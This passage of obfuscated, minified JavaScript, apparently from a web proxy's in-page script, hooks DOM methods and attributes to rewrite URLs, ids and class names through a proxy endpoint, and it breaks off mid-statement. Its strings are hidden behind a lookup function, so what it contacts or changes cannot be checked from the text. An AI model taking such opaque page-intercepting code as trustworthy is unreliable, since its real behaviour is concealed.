Un=gs({'_window':Up,'protectUrlContext':US,'html':UO,'docBaseUrl':f9['A'][Bc(0x6d6)](Up)[Bc(0x9cb)][Bc(0x6d6)][Bc(0xd64)](this)})||UO;if(UO[Bc(0xb97)](Bc(0x358))&&UO[Bc(0xb97)](Bc(0xd9e))&&!UO[Bc(0xb97)](Bc(0x19c))&&Un[Bc(0xb97)](Bc(0x19c))&&(Un=Un[Bc(0x7d2)](0x0,Un[Bc(0x136)](Bc(0x19c)))),!UO[Bc(0xb97)]('\x0a')&&UO[Bc(0x940)](Bc(0x14a))&&UO[Bc(0x1b1)]('<')[Bc(0x6ea)]-0x1==0x1&&!UO[Bc(0xb97)](Bc(0x3e1))&&Un[Bc(0x47d)](Bc(0x3e1))&&(Un=Un[Bc(0x7d2)](0x0,Un[Bc(0x136)](Bc(0x3e1)))),UO[Bc(0x940)](Bc(0xbcb))&&UO[Bc(0x47d)](Bc(0xb0a))){const V0=Bc(0x601)[Bc(0xe9f)]((0x0,fV['md'])(Bc(0xb7f)),'\x22>');Un=Un[Bc(0x7d2)](0x0,Un[Bc(0x136)](V0)+V0[Bc(0x6ea)]);}const UR=f9['A'][Bc(0x6d6)](Up)[Bc(0x5a3)][Bc(0xd7e)](this,Un);return this[Bc(0x413)]&&(gI(Up[Bc(0x1ab)]),fG(this[Bc(0x413)]),g5(this[Bc(0x413)]),fA[Bc(0xc2f)](this[Bc(0x413)]),Up[Bc(0xb41)]&&Up[Bc(0xb41)]()),UR;}),gL(Up,aJ(0x63c),aJ(0xad6),function(UZ){const Bh=aJ;return this[Bh(0x7c6)](UZ+'\x0a');}),gL(Up,aJ(0xf35),aJ(0xc16),function(UZ){const Bk=aJ;return f9['A'][Bk(0x6d6)](Up)[Bk(0xeda)][Bk(0xd7e)](this,(0x0,fV['md'])(UZ));}),gL(Up,aJ(0xf35),aJ(0xe5c),function(UZ){const Bw=aJ;return UZ=(0x0,gj['w4'])(UZ),f9['A'][Bw(0x6d6)](Up)[Bw(0xcd9)][Bw(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));},UZ=>UZ),gL(Up,aJ(0xf35),aJ(0xeb9),function(UZ){const BM=aJ;return UZ=(0x0,gj['w4'])(UZ),f9['A'][BM(0x6d6)](Up)[BM(0x962)][BM(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));},UZ=>UZ),gL(Up,aJ(0x54c),aJ(0x8f7),function(UZ,UO){const Bb=aJ;return Bb(0xa99)!==UO?f9['A'][Bb(0x6d6)](Up)[Bb(0xec1)][Bb(0xd7e)](this,UZ,UO):f9['A'][Bb(0x6d6)](Up)[Bb(0xec1)][Bb(0xd7e)](this,gs({'_window':Up,'protectUrlContext':US,'html':UZ}),UO);}),gQ(Up,aJ(0x154),aJ(0xf7),{'get':function(){const BN=aJ;for(var UZ=arguments[BN(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][BN(0x6d6)](Up)[BN(0xfd)][BN(0x6d6)][BN(0xd7e)](this,...UO);return(0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un;},'set':function(UZ){const Bs=aJ;UZ=(0x0,fV['_'])(UZ)?UZ:(0x0,fV['md'])(UZ);for(var UO=arguments[Bs(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Bs(0x6d6)](Up)[Bs(0xa70)][Bs(0xa81)][Bs(0xd7e)](this,UZ,...UJ);}}),gi(Up,aJ(0x154),aJ(0x865),{'get':function(UZ,UO){const Ba=aJ,UJ=UZ[UO];return UJ?Ba(0x6ea)===UO?UJ:Ba(0xdfe)==typeof UJ?UO===(null===(Un=Up[Ba(0x85f)])||void 0x0===Un?void 0x0:Un[Ba(0x59d)])?function(){const BB=Ba,UR=UJ[BB(0xd7e)](UZ);return new Up[(BB(0x112))](UR,{'get':function(V0,V1){const BF=BB,V2=V0[V1];return V2?BF(0xe24)===V1?function(){const BT=BF,V3=V2[BT(0xd7e)](V0);return V3?new Proxy(V3,{'get':function(V4,V5){const Br=BT,V6=V4[V5];return V6?Br(0xd58)===V5?new Proxy(V6,{'get':function(V7,V8){const BW=Br,V9=V7[V8];if(!V9)return V9;if(BW(0xb26)===V8&&V9[BW(0x940)](BW(0x9bd))){const Vf=V9[BW(0x7d2)](0x5);return(0x0,fV['_'])(Vf)?BW(0x9bd)+(0x0,fV['ks'])(Vf):V9;}return V9;}}):Br(0xdfe)==typeof V6?V6[Br(0x5e3)](V4):V6:V6;}}):V3;}:BF(0xdfe)==typeof V2?V2[BF(0x5e3)](V0):V2:V2;}});}:UJ[Ba(0x5e3)](UZ):new Up[(Ba(0x112))](UJ,{'get':function(UR,V0){const BH=Ba,V1=UR[V0];if(!V1)return V1;if(BH(0xdfe)==typeof V1)return V1[BH(0x5e3)](UR);if(BH(0xb26)===V0&&V1[BH(0x940)](BH(0x9bd))){const V2=V1[BH(0x7d2)](0x5);return BH(0x9bd)+((0x0,fV['_'])(V2)?(0x0,fV['ks'])(V2):V2);}return V1;}}):UJ;var Un;}},null),gi(Up,aJ(0x154),aJ(0xd88),{'get':function(UZ,UO){const Bj=aJ,UJ=UZ[UO];if(!UJ)return UJ;if(Bj(0x970)===UO)return function(){const BP=Bj,Un=[];for(var UR=arguments[BP(0x6ea)],V0=new Array(UR),V1=0x0;V1<UR;V1++)V0[V1]=arguments[V1];return V0[BP(0x453)](V2=>{const Bm=BP;Un[Bm(0x847)]((0x0,fV['md'])(V2));}),UJ[BP(0xd64)](UZ,[...Un]);};if(Bj(0x4a9)===UO)return function(Un){const Bt=Bj;return UJ[Bt(0xd64)](UZ,[(0x0,fV['md'])(Un)]);};if(Bj(0x40f)===UO)return function(){const Bd=Bj;for(var Un=arguments[Bd(0x6ea)],UR=new Array(Un),V0=0x0;V0<Un;V0++)UR[V0]=arguments[V0];const V1=UR[Bd(0x505)](V2=>(0x0,fV['md'])(V2));return UJ[Bd(0xd64)](UZ,[...V1]);};if(Bj(0x4ea)===UO)return function(Un,UR){const BC=Bj;return UJ[BC(0xd64)](UZ,[(0x0,fV['md'])(Un),UR]);};if(Bj(0xc0a)===UO)return function(Un,UR){const BI=Bj;return UJ[BI(0xd64)](UZ,[(0x0,fV['md'])(Un),(0x0,fV['md'])(UR)]);};if(Bj(0xd58)===UO)return UJ[Bj(0x1b1)]('\x20')[Bj(0x505)](Un=>(0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un)[Bj(0x10a)]('\x20');if(UO===Up[Bj(0x85f)][Bj(0x59d)])return function(){const BE=Bj,Un=UJ[BE(0xd7e)](UZ);return new Up[(BE(0x112))](Un,{'get':function(UR,V0){const BS=BE,V1=UR[V0];return V1?BS(0xe24)===V0?function(){const Bp=BS,V2=V1[Bp(0xd7e)](UR);return V2?new Up[(Bp(0x112))](V2,{'get':function(V3,V4){const Bv=Bp,V5=V3[V4];return V5?Bv(0xd58)===V4?(0x0,fV['_'])(V5)?(0x0,fV['ks'])(V5):V5:Bv(0xdfe)==typeof V5?V5[Bv(0x5e3)](V3):V5:V5;}}):V2;}:BS(0xdfe)==typeof V1?V1[BS(0x5e3)](UR):V1:V1;}});};if(Bj(0x550)==typeof UO){const Un=parseInt(UO);if(!isNaN(Un))return(0x0,fV['_'])(UJ)?(0x0,fV['ks'])(UJ):UJ;}return Bj(0xdfe)==typeof UJ?UJ[Bj(0x5e3)](UZ):UJ;},'set':function(UZ,UO,UJ){const BL=aJ;return BL(0xd58)===UO&&(UJ=UJ[BL(0x1b1)]('\x20')[BL(0x505)](Un=>(0x0,fV['_'])(Un)?Un:(0x0,fV['md'])(Un))[BL(0x10a)]('\x20')),UZ[UO]=UJ,!0x0;}},function(UZ){const BQ=aJ;return UZ=UZ[BQ(0x1b1)]('\x20')[BQ(0x505)](UO=>(0x0,fV['md'])(UO))[BQ(0x10a)]('\x20'),f9['A'][BQ(0x6d6)](Up)[BQ(0x96d)][BQ(0xd7e)](this,BQ(0x5c6),UZ),UZ;},()=>!0x0),gQ(Up,aJ(0x154),aJ(0xbca),{'get':function(){const Bi=aJ;for(var UZ=arguments[Bi(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][Bi(0x6d6)](Up)[Bi(0xa70)][Bi(0x6d6)][Bi(0xd7e)](this,...UO)[Bi(0x1b1)]('\x20')[Bi(0x505)](Un=>(0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un)[Bi(0x10a)]('\x20');},'set':function(UZ){const BD=aJ,UO=UZ[BD(0x1b1)]('\x20')[BD(0x505)](V0=>(0x0,fV['md'])(V0))[BD(0x10a)]('\x20');for(var UJ=arguments[BD(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];return f9['A'][BD(0x6d6)](Up)[BD(0xa70)][BD(0xa81)][BD(0xd7e)](this,UO,...Un);}}),gL(Up,aJ(0x154),aJ(0x8f9),function(UZ){const BX=aJ;return f9['A'][BX(0x6d6)](Up)[BX(0x465)][BX(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));}),gL(Up,aJ(0x154),aJ(0x544),function(UZ){const Be=aJ;if(UZ[Be(0x940)](Be(0x9bd))){const UJ=UZ[Be(0x7d2)](0x5)[Be(0x918)]();(0x0,fV['_'])(UJ)||(UZ=Be(0x9bd)+(0x0,fV['md'])(UJ));}let UO='';return UO=Be(0x9c2)===UZ||Be(0xb46)===UZ||Be(0x1a2)===UZ?f9['A'][Be(0x6d6)](Up)[Be(0x9b5)][Be(0xd7e)](this,(0x0,fV['md'])(UZ)):f9['A'][Be(0x6d6)](Up)[Be(0x9b5)][Be(0xd7e)](this,UZ),UO?('id'===UZ&&(0x0,fV['_'])(UO)?UO=(0x0,fV['ks'])(UO):Be(0x5c6)===UZ?UO=UO[Be(0x1b1)]('\x20')[Be(0x505)](Un=>(0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un)[Be(0x10a)]('\x20'):Be(0x736)===UZ||Be(0xebc)===UZ?Be(0x550)==typeof UO&&UO[Be(0x940)](Be(0x3e8))&&(UO=UO[Be(0x7d2)](0x3)):((()=>!!(Be(0x747)===this[Be(0x36f)][Be(0x918)]()&&Be(0x342)===UZ&&(0x0,f0['EW'])(UO)||Be(0xcd3)===this[Be(0x36f)][Be(0x918)]()&&Be(0x342)===UZ&&(0x0,f0['EW'])(UO)||Be(0x646)===this[Be(0x36f)][Be(0x918)]()&&Be(0x342)===UZ&&(0x0,f0['EW'])(UO)||Be(0x7a1)===this[Be(0x36f)][Be(0x918)]()&&Be(0xd51)===UZ&&(0x0,f0['EW'])(UO)||'a'===this[Be(0x36f)][Be(0x918)]()&&Be(0xd51)===UZ&&(0x0,f0['EW'])(UO)||Be(0x1f1)===this[Be(0x36f)][Be(0x918)]()&&Be(0x342)===UZ&&(0x0,f0['EW'])(UO)||Be(0x2b1)===this[Be(0x36f)][Be(0x918)]()&&Be(0x342)===UZ&&(0x0,f0['EW'])(UO)||Be(0x721)===this[Be(0x36f)][Be(0x918)]()&&Be(0xe80)===UZ&&(0x0,f0['EW'])(UO)))())?UO=(0x0,f0['sH'])(UO)[Be(0x295)]:Be(0xcd3)===this[Be(0x36f)][Be(0x918)]()&&Be(0x303)===UZ||Be(0x2b1)===this[Be(0x36f)][Be(0x918)]()&&Be(0x303)===UZ?UO=gN(UO):Be(0x721)===this[Be(0x36f)][Be(0x918)]()&&Be(0x837)===UZ&&(0x0,fV['_'])(UO)||this[Be(0x36f)][Be(0x918)]()[Be(0x940)](Be(0x190))&&Be(0x2b1)===UZ&&(0x0,fV['_'])(UO)||Be(0x1b3)===UZ&&(0x0,fV['_'])(UO)?UO=(0x0,fV['ks'])(UO):Be(0xd9f)===UZ&&(0x0,fV['_'])(UO)?UO=(0x0,fV['xE'])(UO):Be(0xb28)===UZ&&(UO=gk(UO)),Be(0x542)===UZ&&(UO=(0x0,gw['H'])(UO)),UO):UO;}),gL(Up,aJ(0x154),aJ(0x858),function(UZ){const Bz=aJ;return f9['A'][Bz(0x6d6)](Up)[Bz(0x483)][Bz(0xd7e)](this,(0x0,fV['md'])(UZ));}),gL(Up,aJ(0x154),aJ(0x972),function(UZ){const BK=aJ;if(UZ[BK(0x940)](BK(0x9bd))){const UO=UZ[BK(0x7d2)](0x5)[BK(0x918)]();(0x0,fV['_'])(UO)||(UZ=BK(0x9bd)+(0x0,fV['md'])(UO));}return f9['A'][BK(0x6d6)](Up)[BK(0xc1f)][BK(0xd7e)](this,UZ);}),gQ(Up,aJ(0x154),'id',{'get':function(){const BG=aJ;for(var UZ=arguments[BG(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][BG(0x6d6)](Up)[BG(0xc81)][BG(0x6d6)][BG(0xd7e)](this,...UO);return(0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un;},'set':function(UZ){const Bo=aJ;Bo(0x550)!=typeof UZ&&(UZ=Up[Bo(0x2c5)](UZ)),gx(Up,UZ);for(var UO=arguments[Bo(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Bo(0x6d6)](Up)[Bo(0xc81)][Bo(0xa81)][Bo(0xd7e)](this,(0x0,fV['md'])(UZ),...UJ);}}),gQ(Up,aJ(0x154),aJ(0xa8f),{'get':function(){const BZ=aJ;for(var UZ=arguments[BZ(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][BZ(0x6d6)](Up)[BZ(0xcdd)][BZ(0x6d6)][BZ(0xd7e)](this,...UO);return BZ(0x542)===this[BZ(0x36f)][BZ(0x918)]()?(0x0,gf['sR'])(Un):Un;},'set':function(UZ){const BO=aJ;for(var UO=arguments[BO(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];if(BO(0x542)===this[BO(0x36f)][BO(0x918)]())return f9['A'][BO(0x6d6)](Up)[BO(0xcdd)][BO(0xa81)][BO(0xd7e)](this,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UZ}),...UJ);if(BO(0x646)===this[BO(0x36f)][BO(0x918)]())return f9['A'][BO(0x6d6)](Up)[BO(0xcdd)][BO(0xa81)][BO(0xd7e)](this,UZ,...UJ);const UR=UZ[BO(0x207)]();return this instanceof Up[BO(0x266)]&&UR[BO(0xb97)](BO(0x9ee))?f9['A'][BO(0x6d6)](Up)[BO(0xcdd)][BO(0xa81)][BO(0xd7e)](this,UZ,...UJ):f9['A'][BO(0x6d6)](Up)[BO(0xcdd)][BO(0xa81)][BO(0xd7e)](this,gs({'_window':Up,'protectUrlContext':US,'html':UZ}),...UJ);}}),gQ(Up,aJ(0x154),aJ(0xe1c),{'get':function(){const BJ=aJ;for(var UZ=arguments[BJ(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][BJ(0x6d6)](Up)[BJ(0x7a5)][BJ(0x6d6)][BJ(0xd7e)](this,...UO);return BJ(0x542)===this[BJ(0x36f)][BJ(0x918)]()?(0x0,gf['sR'])(Un):Un;},'set':function(UZ){const Bn=aJ,UO=UZ[Bn(0x207)]();for(var UJ=arguments[Bn(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];return this instanceof Up[Bn(0x266)]&&UO[Bn(0xb97)](Bn(0x9ee))?f9['A'][Bn(0x6d6)](Up)[Bn(0x7a5)][Bn(0xa81)][Bn(0xd7e)](this,UZ,...Un):f9['A'][Bn(0x6d6)](Up)[Bn(0x7a5)][Bn(0xa81)][Bn(0xd7e)](this,gs({'_window':Up,'protectUrlContext':US,'html':UZ}),...Un);}}),gL(Up,aJ(0x154),aJ(0xb75),function(UZ,UO){const BR=aJ;return f9['A'][BR(0x6d6)](Up)[BR(0x212)][BR(0xd7e)](this,UZ,this instanceof Up[BR(0x9f4)]&&BR(0x542)!==this[BR(0x36f)][BR(0x918)]()?gs({'_window':Up,'protectUrlContext':US,'html':UO}):(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UO}));}),gL(Up,aJ(0x154),aJ(0xe5c),function(UZ){const F0=aJ;return UZ=(0x0,gj['w4'])(UZ),f9['A'][F0(0x6d6)](Up)[F0(0xd0a)][F0(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));},UZ=>UZ),gL(Up,aJ(0x154),aJ(0xeb9),function(UZ){const F1=aJ;return UZ=(0x0,gj['w4'])(UZ),f9['A'][F1(0x6d6)](Up)[F1(0x802)][F1(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));},UZ=>UZ),gL(Up,aJ(0x154),aJ(0xb85),function(UZ){const F2=aJ;if(UZ[F2(0x940)](F2(0x9bd))){const UO=UZ[F2(0x7d2)](0x5)[F2(0x918)]();(0x0,fV['_'])(UO)||(UZ=F2(0x9bd)+(0x0,fV['md'])(UO));}return f9['A'][F2(0x6d6)](Up)[F2(0x42e)][F2(0xd7e)](this,UZ);}),gL(Up,aJ(0x154),aJ(0xda3),function(UZ){const F3=aJ;return!!UZ&&f9['A'][F3(0x6d6)](Up)[F3(0xe47)][F3(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));});const Uv=[aJ(0xd39),aJ(0x7b5),aJ(0x35c),aJ(0x894),aJ(0x688),aJ(0xaa0),aJ(0xf0f)],UL=['id',aJ(0x5c6),aJ(0xebc),aJ(0x736),aJ(0x342),aJ(0xdc2),aJ(0x303),aJ(0xd51),aJ(0x792),'as',aJ(0x406),aJ(0xe9),aJ(0x194),aJ(0x1b3),aJ(0xd9f),aJ(0x9c2),aJ(0xb46),aJ(0x1a2),aJ(0x542),...Uv];gL(Up,aJ(0x154),aJ(0x41b),function(UZ,UO){const F4=aJ;UZ=UZ[F4(0x918)]();let UJ=String(UO);const Un=this[F4(0x36f)][F4(0x918)]();if('id'!==UZ||(0x0,fV['_'])(UJ)){if(F4(0x5c6)===UZ)UJ=UJ[F4(0x1b1)]('\x20')[F4(0x505)](V0=>(0x0,fV['md'])(V0))[F4(0x10a)]('\x20');else{if(F4(0x736)===UZ||F4(0xebc)===UZ)UJ=F4(0x3e8)+UJ;else{if(F4(0x747)===Un)F4(0x342)===UZ?UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F4(0x31f)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]}):F4(0xdc2)===UZ&&(UJ=F4(0xe6f)[F4(0xe9f)](gc,F4(0xbdc))[F4(0xe9f)]((0x0,f0['Wq'])({'protectUrlContext':US,'url':f1['A'][F4(0x540)]+F4(0xc52),'kind':f0['MN'][F4(0xd84)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]}),F4(0x905))[F4(0xe9f)]((0x0,gl['x'])()['id'],F4(0xbe))+gs({'_window':Up,'protectUrlContext':US,'html':UJ}));else{if(F4(0xcd3)!==Un&&F4(0xbe2)!==Un||F4(0x342)!==UZ){if(F4(0xcd3)!==Un&&F4(0xbe2)!==Un||F4(0x303)!==UZ){if(F4(0x646)===Un&&F4(0x342)===UZ)UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F4(0xd84)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]});else{if(F4(0x7a1)===Un){var UR;const V0=F4(0x792)===UZ?UJ:null===(UR=f9['A'][F4(0x6d6)](Up)[F4(0x9b5)][F4(0xd7e)](this,F4(0x792)))||void 0x0===UR?void 0x0:UR[F4(0x918)](),V1=F4(0xd51)===UZ?UJ:f9['A'][F4(0x6d6)](Up)[F4(0x9b5)][F4(0xd7e)](this,F4(0xd51)),V2='as'===UZ?UJ:f9['A'][F4(0x6d6)](Up)[F4(0x9b5)][F4(0xd7e)](this,'as'),V3=F4(0x91b)===V0||F4(0x577)===V0&&F4(0x542)===V2?f0['MN'][F4(0x579)]:F4(0x577)===V0&&F4(0x646)===V2?f0['MN'][F4(0xd84)]:f0['MN'][F4(0x2f9)];F4(0xd51)===UZ?UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':V3,'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]}):V1&&f9['A'][F4(0x6d6)](Up)[F4(0xb1c)][F4(0xa81)][F4(0xd7e)](this,(0x0,f0['Wq'])({'protectUrlContext':US,'url':V1,'kind':V3,'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]}));}else{if('a'!==Un||F4(0xd51)!==UZ||(0x0,f0['EW'])(UJ)){if('a'===Un&&F4(0x194)===UZ&&F4(0x550)==typeof UJ)UZ=F4(0x9bd)+(0x0,fV['md'])(F4(0x194));else{if(F4(0x1f1)!==Un||F4(0x342)!==UZ&&F4(0xe9)!==UZ||(0x0,f0['EW'])(UJ)){if(F4(0x2b1)!==Un||F4(0x342)!==UZ||(0x0,f0['EW'])(UJ)){if(F4(0x2b1)===Un&&F4(0x303)===UZ)UJ=gb({'protectUrlContext':US,'srcset':UJ,'endpoint':f1['A'][F4(0x540)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)])});else{if(F4(0x721)!==Un||F4(0xe80)!==UZ||(0x0,f0['EW'])(UJ))F4(0x721)!==Un||F4(0x837)!==UZ||(0x0,fV['_'])(UJ)||[F4(0xa9c),F4(0xf5c),F4(0x7f9),F4(0x818)][F4(0xb97)](UJ)||(UJ=(0x0,fV['md'])(UJ));else{const V4=f9['A'][F4(0x6d6)](Up)[F4(0x9b5)][F4(0xd7e)](this,F4(0x837));UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':F4(0xa9c)===V4?f0['MN'][F4(0x16a)]:f0['MN'][F4(0x31f)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]});}}}else UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F4(0x2f9)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]});}else UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F4(0x2f9)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]});}}else UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F4(0x16a)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]});}}}else UJ=gb({'protectUrlContext':US,'srcset':UJ,'endpoint':f1['A'][F4(0x540)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)])});}else UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F4(0x2f9)],'baseUrl':f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]),'endpoint':f1['A'][F4(0x540)]});}}}}else gx(Up,UJ),UJ=(0x0,fV['md'])(UJ);if(Uv[F4(0xb97)](UZ)&&(UJ=(0x0,gf['oY'])({'protectUrlContext':US,'value':UJ})),F4(0x406)===UZ&&(UJ=gh(US,UJ,f9['A'][F4(0x6d6)](Up)[F4(0x9cb)][F4(0x6d6)][F4(0xd64)](Up[F4(0x1ab)]))),F4(0xd9f)!==UZ||(0x0,fV['_'])(UJ)||(UJ=(0x0,fV['zp'])(UJ)),F4(0x1b3)!==UZ||(0x0,fV['_'])(UJ)||(UJ=(0x0,fV['md'])(UJ)),F4(0x9c2)!==UZ&&F4(0xb46)!==UZ||(UZ=(0x0,fV['md'])(UZ)),F4(0x1a2)===UZ&&(UZ=(0x0,fV['md'])(UZ)),UZ[F4(0x940)](F4(0x9bd))){const V5=UZ[F4(0x7d2)](0x5)[F4(0x918)]();(0x0,fV['_'])(V5)||(UZ=F4(0x9bd)+(0x0,fV['md'])(V5));}return F4(0x542)===UZ&&(UJ=(0x0,gw['e'])(UJ)),f9['A'][F4(0x6d6)](Up)[F4(0x96d)][F4(0xd7e)](this,UZ,UJ);},function(UZ,UO){const F5=aJ,UJ=UZ[F5(0x918)]();return!!UL[F5(0xb97)](UJ)||!!UJ[F5(0x940)](F5(0x9bd));});const UQ=[aJ(0x7f6),aJ(0xd51)];gL(Up,aJ(0x154),aJ(0x609),function(UZ,UO,UJ){const F6=aJ;return F6(0x7f6)===UO&&UJ[F6(0x940)]('#')?UJ='#'+(0x0,fV['md'])(UJ[F6(0x7d2)](0x1)):F6(0x7f6)!==UO&&F6(0xd51)!==UO||(0x0,f0['EW'])(UJ)||(UJ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UJ,'kind':f0['MN'][F6(0x2f9)],'baseUrl':f9['A'][F6(0x6d6)](Up)[F6(0x9cb)][F6(0x6d6)][F6(0xd64)](Up[F6(0x1ab)]),'endpoint':f1['A'][F6(0x540)]})),f9['A'][F6(0x6d6)](Up)[F6(0xf3a)][F6(0xd7e)](this,UZ,UO,UJ);},function(UZ,UO,UJ){const F7=aJ;return!!UQ[F7(0x1e6)](Un=>UO[F7(0x940)](Un));}),gL(Up,aJ(0x154),aJ(0x46f),function(UZ){const F8=aJ;return f9['A'][F8(0x6d6)](Up)[F8(0x2f7)][F8(0xd7e)](this,gs({'_window':Up,'protectUrlContext':US,'html':UZ}));}),gQ(Up,aJ(0x63c),aJ(0x36c),{'get':function(){const F9=aJ;for(var UZ=arguments[F9(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][F9(0x6d6)](Up)[F9(0xdea)][F9(0x6d6)][F9(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[F9(0x295)]:Un;}},()=>!0x0),gQ(Up,aJ(0x63c),aJ(0x11c),{'get':function(){const Ff=aJ;for(var UZ=arguments[Ff(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][Ff(0x6d6)](Up)[Ff(0xa6c)][Ff(0x6d6)][Ff(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)?(0x0,f0['sH'])(Un)[Ff(0x295)]:Un;}}),gL(Up,aJ(0x36e),aJ(0x996),function(){const Fg=aJ;this[Fg(0x158)]=!0x0;for(var UZ=arguments[Fg(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][Fg(0x6d6)](Up)[Fg(0xf52)][Fg(0xd7e)](this,...UO);}),gL(Up,aJ(0x36e),aJ(0x110),function(){const FU=aJ;this[FU(0x296)]=!0x0;for(var UZ=arguments[FU(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][FU(0x6d6)](Up)[FU(0x142)][FU(0xd7e)](this,...UO);}),gL(Up,aJ(0x314),aJ(0x3cb),function(UZ,UO,UJ){const FV=aJ;var Un,UR;null!==(Un=this[FV(0x4cf)])&&void 0x0!==Un||(this[FV(0x4cf)]=[]);const V0=null!==(UR=this[FV(0x4cf)][FV(0xf40)](gm(UZ,UO,UJ)))&&void 0x0!==UR?UR:((()=>{const FY=FV,V1={'eventName':UZ,'callback':UO,'options':UJ,'triggerCount':0x0,'func':function(V2){const Fy=a2g;this[Fy(0x4cf)]=this[Fy(0x4cf)][Fy(0xd8c)](Vf=>{const FA=Fy;var Vg;return!(FA(0xa75)!=typeof Vf[FA(0x8af)]&&null!==(Vg=Vf[FA(0x8af)])&&void 0x0!==Vg&&null!==(Vg=Vg[FA(0x59c)])&&void 0x0!==Vg&&Vg[FA(0x5f1)]);});try{for(var V3=arguments[Fy(0x6ea)],V4=new Array(V3>0x1?V3-0x1:0x0),V5=0x1;V5<V3;V5++)V4[V5-0x1]=arguments[V5];V1[Fy(0xab3)][Fy(0x530)]?V1[Fy(0xab3)][Fy(0x530)][Fy(0xd7e)](V1[Fy(0xab3)],V2,...V4):V1[Fy(0xab3)][Fy(0xd7e)](this,V2,...V4);}catch(Vf){console[Fy(0x363)](Vf);}const V6=++V1[Fy(0x6ce)];let 